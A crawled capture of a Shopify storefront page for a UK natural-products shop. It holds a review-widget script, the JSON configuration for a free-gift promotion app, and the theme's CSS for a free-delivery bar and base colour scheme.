        var widget3LocaleTranslations = { "da-DK": { "weareon": "Vi er på" }, "de-AT": { "weareon": "Wir sind dabei" }, "de-CH": { "weareon": "Wir sind dabei" }, "de-DE": { "weareon": "Wir sind dabei" }, "en-AU": { "weareon": "We're on" }, "en-CA": { "weareon": "We're on" }, "en-GB": { "weareon": "We're on" }, "en-IE": { "weareon": "We're on" }, "en-NZ": { "weareon": "We're on" }, "en-US": { "weareon": "We're on" }, "es-ES": { "weareon": "Estamos en marcha" }, "fi-FI": { "weareon": "Olemme käynnissä" }, "fr-BE": { "weareon": "Nous sommes là" }, "fr-FR": { "weareon": "Nous sommes là" }, "it-IT": { "weareon": "Siamo in onda" }, "ja-JP": { "weareon": "私たちは始動しました" }, "nb-NO": { "weareon": "Vi er i gang" }, "nl-BE": { "weareon": "We zijn live" }, "nl-NL": { "weareon": "We zijn live" }, "pl-PL": { "weareon": "Jesteśmy aktywni" }, "pt-BR": { "weareon": "Estamos no ar" }, "pt-PT": { "weareon": "Estamos no ar" }, "ru-RU": { "weareon": "Мы в эфире" }, "sv-SE": { "weareon": "Vi är igång" }, "zh-CN": { "weareon": "我们上线了" } };
        var widget3LocaleTranslation = widget3LocaleTranslations[window.storeIframesValidApiLocale];
        try {
          const response = await fetch(window.ShopifyTVAnalyticsMgmtEndpoint + "?trackId=" + window.customerPortalBusinessId + "&shop=natureprovides.myshopify.com", {
            method: 'GET',
            headers: {
              'X-Widget-Ts': "1769605943",
              'X-Widget-Sig': "b1def87fdedd8169e13156533be165bffcbfb3daacaff997d95c58492e7327e5"
            }
          });
          if (response.ok) {
            const analyticsPortalRespo = await response.json();
            const numberOfReviews = analyticsPortalRespo["numberOfReviews"];
            const validityScore = analyticsPortalRespo["trustScore"];
            const numberOfStars = analyticsPortalRespo["stars"];
            const designEndingData = atob("PC9ib2R5PiA8L2h0bWw+");
            const mgmtTvElevateWidgTemplates = {
              design1: `<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <style>body{margin:0}.mgmt-tv-elevate-widgetss{font-family:Arial,sans-serif;font-size:16px;color:WIDGET_THEME_COLOR;text-align:center;padding:20px}.mgmt-tv-elevate-widgetss img{margin-top:10px;width:100px;height:auto}</style> <title>Widget</title> </head> <body ONCLICK_HYPERLINK_CODE> <div class="mgmt-tv-elevate-widgetss"> <div>`+widget1LocaleTranslation['seeour']+` <strong>NUMBER_OF_REVIEWS</strong> `+widget1LocaleTranslation['reviewson']+`</div> <img src="https://cdn.shopify.com/s/files/1/0711/9398/5311/files/tv-logo-black.svg?v=1734198411" alt="StoreAdmin" style="HIDE_LOGO_CODE"> </div>`,
              design3: `<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <style>body{margin:0;font-family:Arial,sans-serif}.mgmt-tv-elevate-widgetss{font-family:Arial,sans-serif;font-size:23px;color:WIDGET_THEME_COLOR;text-align:center;padding:20px}.mgmt-tv-elevate-widgetss img{width:145px;height:auto;margin-top:20px}</style> <title>Widget</title> </head> <body ONCLICK_HYPERLINK_CODE> <div class="mgmt-tv-elevate-widgetss"> <div><strong style="top:-8px;position:relative">`+widget3LocaleTranslation['weareon']+` </strong><img src="https://cdn.shopify.com/s/files/1/0711/9398/5311/files/tv-logo-black.svg?v=1734198411" alt="StoreAdmin" style="HIDE_LOGO_CODE"></div> </div>`
            };
            const processWidgets = (designClass, templateKey) => {
              const widgets = document.getElementsByClassName(designClass);
              const widgetCount = widgets.length;
              for (let i = 0; i < widgetCount; i++) {
                const currentWidget = widgets[i];
                const hyperlinkEnabled = currentWidget.getAttribute("data-mgmt-tv-elevate-hyperlink") === "true";
                const widgetTheme = currentWidget.getAttribute("data-theme");
                const widgetHideLogo = currentWidget.getAttribute("data-hide-logo");
                let widgetHtml = mgmtTvElevateWidgTemplates[templateKey]
                  .replace(/NUMBER_OF_REVIEWS/g, numberOfReviews)
                  .replace(/TRUSTSCORE_NUMBER/g, validityScore)
                  .replace(/NUMBER_OF_STARS/g, numberOfStars)
                  .replace("ONCLICK_HYPERLINK_CODE", hyperlinkEnabled ? `onclick="window.open('${window.customerPortalUrl}', '_blank')" style="cursor:pointer"` : "")
                  .replace("HIDE_LOGO_CODE", widgetHideLogo == 'true' ? 'display:none;' : '')
                  .replace("WIDGET_THEME_COLOR", widgetTheme == 'dark' ? '#fff' : '#333') + designEndingData;
                const iframe = document.createElement('iframe');
                iframe.width = "100%";
                iframe.style.border = "none";
                iframe.style.display = "block";
                iframe.style.overflow = "hidden";
                iframe.scrolling = "no";
                currentWidget.appendChild(iframe);
                const adjustIframeHeight = () => {
                  try {
                    const iframeDocument = iframe.contentDocument || iframe.contentWindow.document;
                    const newHeight = iframeDocument.body.scrollHeight - 0.5;
                    iframe.style.height = newHeight + 'px';
                  } catch (e) {
                  }
                };
                iframe.onload = function () {
                  adjustIframeHeight();
                  iframe.contentWindow.addEventListener('resize', adjustIframeHeight);
                  const observer = new MutationObserver(adjustIframeHeight);
                  observer.observe(iframe.contentDocument.body, { childList: true, subtree: true, characterData: true });
                };
                iframe.contentWindow.document.open();
                iframe.contentWindow.document.write(widgetHtml);
                iframe.contentWindow.document.close();
                adjustIframeHeight();
                window.addEventListener('resize', adjustIframeHeight);
              }
            };
            if (firstWidgetCount > 0) {
              processWidgets("mgmt-tv-elevate-widgetss-design1", "design1");
            }
            if (thirdWidgetCount > 0) {
              processWidgets("mgmt-tv-elevate-widgetss-design3", "design3");
            }
          } else {
          }
        } catch (error) {
        }
      });
    }
  })();
</script>
<script src="https://natureprovides.com/fr/a/shopifyanalytics-track/loader.js" async data-hid="12c29ed"></script>

  </div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: null,
            productId: null,
            collections: [
                
            ]
        },
        selected_or_first_available_variant: null,
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "united-kingdom",
          id: 1793228993,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;natureprovides.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;2ba59c10d5383b8947e0a371dce50ba5&quot;,&quot;countryCode&quot;:&quot;GB&quot;,&quot;countryName&quot;:&quot;United Kingdom&quot;,&quot;currency&quot;:&quot;GBP&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;GBP&quot;,&quot;symbol&quot;:&quot;£&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:&quot;&quot;,&quot;customStyle&quot;:&quot;.gfgFreeGiftReadyToClaimButton{\n    background-color: #f8c52e;\n    color: white;\n}&quot;,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;buyNowBtn&quot;:null,&quot;cartPageItemsId&quot;:null,&quot;cartPageItemsSectionId&quot;:null,&quot;cartPageItemsSelector&quot;:&quot;#cart&quot;,&quot;executeCustomScriptAfterBogoAddition&quot;:null,&quot;executeCustomScriptAfterFreeGiftAddition&quot;:null,&quot;executeScriptAfterAddToCart&quot;:null,&quot;loadingGif&quot;:&quot;https://gift-box-builder-app4.s3.us-east-2.amazonaws.com/storefront/loading-gif.gif&quot;,&quot;overWriteCheckoutBtn&quot;:false,&quot;quantityBtnSelectors&quot;:null,&quot;showOnlyAdminSelectedVariants&quot;:true,&quot;sideCartSectionId&quot;:&quot;&quot;,&quot;sideCartSectionSelector&quot;:&quot;.button&quot;,&quot;stackDiscounts&quot;:false,&quot;customDiscountSideCartSelector&quot;:&quot;.gfgSingleOffergiftContainerDiv&quot;,&quot;customDiscountSideCartWrapperAboveSelector&quot;:true},&quot;createdAt&quot;:&quot;2024-02-14T12:49:40.956Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Monthly-Basic-Nov01&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;GBP&quot;:{&quot;code&quot;:&quot;GBP&quot;,&quot;symbol&quot;:&quot;£&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;65ccb7e3415b75a6452e9454&quot;,&quot;shopName&quot;:&quot;natureprovides.myshopify.com&quot;,&quot;__v&quot;:0,&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-02-14&quot;,&quot;endDate&quot;:&quot;2024-02-21&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;timeZone&quot;:&quot;GMT&quot;,&quot;endDateTime&quot;:&quot;2024-02-21T00:00:00Z&quot;,&quot;startDateTime&quot;:&quot;2024-02-14T00:00:00Z&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-02-14T00:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-02-21T00:00:00Z&quot;},&quot;combinesWithOrderDiscounts&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Your free jute shopper will be included with your order&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/teenyicons.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_gift.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_confetti.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Claim your free jute shopper&quot;,&quot;subtitle&quot;:&quot;when you add products worth {{CURRENCY}}{{REMAINING_AMOUNT}} or more&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;NB: Only one free jute shopper can be claimed at a time&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;If you want it, tap on Claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of stock&quot;}},&quot;createdAt&quot;:&quot;2024-02-14T12:53:55.590Z&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/2172989800821&quot;,&quot;title&quot;:&quot;Free jute bag&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:false,&quot;productDiscounts&quot;:false,&quot;shippingDiscounts&quot;:true}},&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/2172989800821&quot;,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;freeGiftProduct&quot;:[],&quot;isAutoAdd&quot;:false,&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;name&quot;:&quot;Free jute bag&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;100&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6854302335169&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6854302335169&quot;,&quot;handle&quot;:&quot;nature-provides-burlap-jute-tote-bag&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40442310426817&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40442310426817&quot;,&quot;title&quot;:&quot;Nature Provides jute tote bag&quot;,&quot;price&quot;:&quot;7.00&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1889/5775/products/nature-provides-jute-tote-bag-343219.jpg?v=1707998062&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1889/5775/products/nature-provides-jute-tote-bag-833549.jpg?v=1707998062&quot;}],&quot;title&quot;:&quot;Nature Provides jute tote bag&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}}],&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:true,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:true},&quot;updatedAt&quot;:&quot;2025-08-12T08:30:33.423Z&quot;,&quot;MultiLanguageConfiguration&quot;:{&quot;en&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Your free jute shopper will be included with your order&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/teenyicons.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_gift.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_confetti.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;NB: Only one free jute shopper can be claimed at a time&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of stock&quot;}}},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#000000&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#000000&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#000000&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;}},&quot;combinesWithProductDiscounts&quot;:false,&quot;updatedViaScript&quot;:true,&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[],&quot;consolidatedCombinedDiscount&quot;:[],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.js"></script>
  
 


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/component-free-delivery-bar.css?v=144340908483371278941702046982
body_size: -134
content:
#free-delivery-bar{display:flex;align-items:center;justify-content:start;text-align:start}#cart-page-free-delivery{margin-bottom:40px}#product-page-free-delivery,#cart-notification .free-delivery-bar{margin-top:var(--padding2)}.free-delivery-bar__toolbar{position:relative;display:grid;grid-template-columns:auto auto;justify-content:center;align-items:center;width:100%;min-height:10px;overflow:hidden;border-radius:10px;gap:10px;max-width:330px;margin-bottom:1rem}cart-items .free-delivery-bar__toolbar{max-width:100%}.free-delivery-bar__toolbar:before{content:"";position:absolute;top:0;left:0;border:1px solid var(--color-free-delivery-bar);border-radius:10px;width:100%;height:100%;z-index:-1}.free-delivery-bar__toolbar:after{content:"";position:absolute;top:0;left:0;background:var(--color-free-delivery-bar);width:calc(var(--length) / var(--max-length) * 100%);height:100%;z-index:-1}.free-delivery-bar__toolbar svg path{fill:#558175}.free-shipping-text{text-align:center;padding-bottom:1rem;padding-right:3rem}.strong{font-weight:700}.container .free-shipping-text,.container #free-delivery-bar{max-width:600px;margin:0 auto;padding-right:0}.is-full .container .cart-item__media{width:fit-content}.is-full .container .cart-item__details{width:100%}.container .free-product-container{max-width:600px;margin:0 auto}.container .cart-item__inner-top{display:flex;justify-content:center}.container .cart-item__media,.container .cart-item__details{margin-bottom:1.5rem}@media screen and (min-width: 750px){.free-shipping-text{padding-bottom:2.4rem;padding-right:6rem}.container .cart-item__media,.container .cart-item__details{border-bottom:none!important}}
/*# sourceMappingURL=/cdn/shop/t/18/assets/component-free-delivery-bar.css.map?v=144340908483371278941702046982 */


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/base.css?v=96316275691624021331764240715
body_size: 17745
content:
/** Shopify CDN: Minification failed

Line 6:0 Unexpected "0"

**/
0@charset "UTF-8";
/* Color custom properties */
:root {
  --color-error: 187, 0, 0;
  --duration-short: 100ms;
  --duration-default: 250ms;
  --duration-long: 500ms;
  --color-price: #bb0000;
}

:root,
.color-background-1 {
  --color-foreground: var(--color-base-text);
  --color-foreground-secondary: var(--color-secondary-text);
  --color-foreground-title: var(--color-title-text);
  --color-background: var(--color-base-background-1);
  --color-background-section-border: var(--color-section-border);
  --color-background-input: var(--color-base-background-input);
  --color-border-input: var(--color-base-border-input);
  --color-border-input-hover: var(--color-hover-border-input);
  --color-announcement-bar: var(--color-announcement-bar-background);
  --color-link: var(--color-base-text);
  --alpha-link: 0.5;
  --color-button: var(--color-base-button-background);
  --color-button-text: var(--color-base-solid-button-labels);
  --color-button-secondary: var(--color-base-outline-button-labels);
  --color-button-secondary-text: var(--color-secondary-button-labels);
  --color-button-tertiary: var(--color-tertiary-button-background);
  --color-button-tertiary-text: var(--color-tertiary-button-labels);
  --alpha-button-background: 1;
  --alpha-button-border: 1;
  --color-overlay: var(--color-overlay-background);
  --color-social: 0, 0, 0;
  --color-placeholder-input: 0, 0, 0;
  --alpha-placeholder-input: 0.5;
}

.color-background-2 {
  --color-foreground: var(--color-base-text);
  --color-foreground-title: var(--color-title-text);
  --color-background: var(--color-base-background-2);
  --color-background-input: var(--color-base-background-1);
  --color-social: 0, 0, 0;
  --color-button-secondary: 255, 255, 255;
}

.color-background-3 {
  --color-background: var(--color-base-background-3);
  --color-foreground: 255, 255, 255;
  --color-link: 255, 255, 255;
  --color-foreground-title: 255, 255, 255;
  --color-foreground-secondary: 255, 255, 255;
  --color-button: 0, 0, 0;
  --color-button-text: 255, 255, 255;
  --color-button-secondary: 255, 255, 255;
  --color-card-hover: var(--color-base-background-1);
  --color-social: 255, 255, 255;
  --color-accent: 255, 255, 255;
}

.color-background-4 {
  --color-background: var(--color-base-background-4);
  --color-foreground: 255, 255, 255;
  --color-foreground-secondary: 255, 255, 255;
  --color-link: 255, 255, 255;
  --color-foreground-title: 255, 255, 255;
  --color-button: var(--color-base-solid-button-labels);
  --color-button-text: var(--color-base-button-background);
  --color-button-secondary: 255, 255, 255;
  --color-card-hover: var(--color-base-background-1);
  --alpha-button-border: 0.3;
  --color-social: 255, 255, 255;
}

.color-background-5 {
  --color-background: var(--color-base-background-5);
  --color-social: 0, 0, 0;
}

.color-inverse {
  --color-foreground: 255, 255, 255;
  --color-foreground-secondary: 255, 255, 255;
  --color-link: 255, 255, 255;
  --color-foreground-title: 255, 255, 255;
  --color-background: var(--color-base-text);
  --color-background-input: var(--color-base-text);
  --color-button: var(--color-base-solid-button-labels);
  --color-button-text: var(--color-base-button-background);
  --color-button-secondary: 255, 255, 255;
  --color-card-hover: var(--color-base-background-1);
  --alpha-button-border: 0.3;
  --color-social: 255, 255, 255;
  --color-border-input: 255, 255, 255;
  --color-border: 150, 150, 150;
  --color-border-input-hover: 232, 232, 232;
  --alpha-link: 0.5;
  --color-button-secondary-text: 255, 255, 255;
  --color-button-tertiary-text: 255, 255, 255;
  --alpha-button-background: 1;
  --color-overlay: 31, 31, 31;
  --color-background-card: 31, 31, 31;
  --color-accent: 255, 255, 255;
  --color-base-border-input: 255, 255, 255;
  --color-placeholder-input: 255, 255, 255;
  --color-base-text-default: 255, 255, 255;
  --alpha-placeholder-input: 1;
}

.color-background-w {
  background-color: #ffffff;
}

.color-background-2,
.color-inverse {
  --color-link: var(--color-foreground);
  --alpha-link: 0.5;
}

.color-background-2,
.color-inverse {
  --color-badge-background: var(--color-background);
  --color-badge-border: var(--color-background);
  --alpha-badge-border: 1;
}

:root,
.color-background-1,
.color-background-2 {
  --color-card-hover: var(--color-base-text);
}

/* Dark Mode */
[data-scheme=dark] {
  --color-background: 31, 31, 31;
  --color-base-background-1: 31, 31, 31;
  --color-base-background-2: 23, 23, 23;
  --color-base-background-3: 31, 31, 31;
  --color-base-background-4: 31, 31, 31;
  --color-header-background: 31, 31, 31;
  --color-foreground: 230, 230, 230;
  --color-foreground-title: 230, 230, 230;
  --color-base-text: 230, 230, 230;
  --color-secondary-text: 150, 150, 150;
  --color-subheading: 150, 150, 150;
  --color-background-input: 15, 15, 15;
  --color-border-input: 100, 100, 100;
  --color-border: 150, 150, 150;
  --color-border-input-hover: 150, 150, 150;
  --color-announcement-bar: 0, 0, 0;
  --color-announcement-bar-background-1: 0, 0, 0;
  --color-link: 255, 255, 255;
  --alpha-link: 0.5;
  --color-button: 150, 150, 150;
  --color-button-text: 0, 0, 0;
  --color-button-secondary: 37, 37, 37;
  --color-button-secondary-text: 0, 0, 0;
  --color-button-tertiary: 150, 150, 150;
  --color-button-tertiary-text: 150, 150, 150;
  --alpha-button-background: 1;
  --alpha-button-border: 1;
  --color-overlay: 31, 31, 31;
  --color-social: 200, 200, 200;
  --color-background-card: 23, 23, 23;
  --color-accent: 200, 200, 200;
  --color-base-border-input: 200, 200, 200;
  --color-placeholder-input: 200, 200, 200;
  --alpha-placeholder-input: 1;
  --color-price: #e6e6e6;
  --color-badge-icon: 200, 200, 200;
  --color-background-badge-icon: 37, 37, 37;
  --color-accent-default: 31, 31, 31;
}
[data-scheme=dark] .color-background-1,
[data-scheme=dark] .color-background-2,
[data-scheme=dark] .color-background-3,
[data-scheme=dark] .color-background-4 {
  --color-foreground: 230, 230, 230;
  --color-foreground-title: 230, 230, 230;
  --color-base-text: 230, 230, 230;
  --color-social: 200, 200, 200;
  --color-button-secondary: 200, 200, 200;
}
[data-scheme=dark] .color-background-1 {
  --color-background: 31, 31, 31;
  --color-background-card: 31, 31, 31;
}
[data-scheme=dark] .color-background-2,
[data-scheme=dark] .color-background-5,
[data-scheme=dark] .color-inverse {
  --color-background: 23, 23, 23;
  --color-base-background-2: 23, 23, 23;
  --color-background-card: 23, 23, 23;
  --color-button-secondary: 200, 200, 200;
  --color-overlay: 23, 23, 23;
  --color-background-input: 15, 15, 15;
}
[data-scheme=dark] .swiper-buttons.swiper-buttons--secondary .icon {
  color: rgb(var(--color-background));
}
[data-scheme=dark] .image-parallax__button.button--secondary .icon-button-arrow {
  color: rgb(var(--color-background));
}
[data-scheme=dark] .placeholder-svg {
  fill: rgb(200, 200, 200);
}

@media (prefers-color-scheme: dark) {
  :root [data-scheme=auto] {
    --color-background: 31, 31, 31;
    --color-base-background-1: 31, 31, 31;
    --color-base-background-2: 31, 31, 31;
    --color-base-background-3: 31, 31, 31;
    --color-base-background-4: 31, 31, 31;
    --color-foreground: 230, 230, 230;
    --color-foreground-title: 230, 230, 230;
    --color-base-text: 230, 230, 230;
    --color-secondary-text: 150, 150, 150;
    --color-subheading: 150, 150, 150;
    --color-background-input: 15, 15, 15;
    --color-border-input: 100, 100, 100;
    --color-border: 150, 150, 150;
    --color-border-input-hover: 150, 150, 150;
    --color-announcement-bar: 0, 0, 0;
    --color-announcement-bar-background-1: 0, 0, 0;
    --color-link: 200, 200, 200;
    --alpha-link: 0.5;
    --color-button: 150, 150, 150;
    --color-button-text: 0, 0, 0;
    --color-button-secondary: 37, 37, 37;
    --color-button-secondary-text: 200, 200, 200;
    --color-button-tertiary: 150, 150, 150;
    --color-button-tertiary-text: 150, 150, 150;
    --alpha-button-background: 1;
    --alpha-button-border: 1;
    --color-overlay: 31, 31, 31;
    --color-social: 200, 200, 200;
    --color-background-card: 31, 31, 31;
    --color-accent: 200, 200, 200;
    --color-base-border-input: 200, 200, 200;
    --color-placeholder-input: 200, 200, 200;
    --alpha-placeholder-input: 1;
    --color-price: #e6e6e6;
    --color-badge-icon: 200, 200, 200;
    --color-background-badge-icon: 37, 37, 37;
    --color-accent-default: 31, 31, 31;
  }
  :root [data-scheme=auto] .color-background-1,
  :root [data-scheme=auto] .color-background-2,
  :root [data-scheme=auto] .color-background-3,
  :root [data-scheme=auto] .color-background-4 {
    --color-foreground: 230, 230, 230;
    --color-foreground-title: 230, 230, 230;
    --color-base-text: 230, 230, 230;
    --color-social: 200, 200, 200;
    --color-button-secondary: 200, 200, 200;
  }
  :root [data-scheme=auto] .color-background-1 {
    --color-background: 31, 31, 31;
    --color-background-card: 31, 31, 31;
  }
  :root [data-scheme=auto] .color-background-2 {
    --color-background: 23, 23, 23;
    --color-base-background-2: 23, 23, 23;
    --color-background-card: 23, 23, 23;
    --color-button-secondary: 200, 200, 200;
    --color-overlay: 23, 23, 23;
    --color-background-input: 15, 15, 15;
  }
  .swiper-buttons.swiper-buttons--secondary .icon {
    color: rgb(var(--color-background));
  }
  .image-parallax__button.button--secondary .icon-button-arrow {
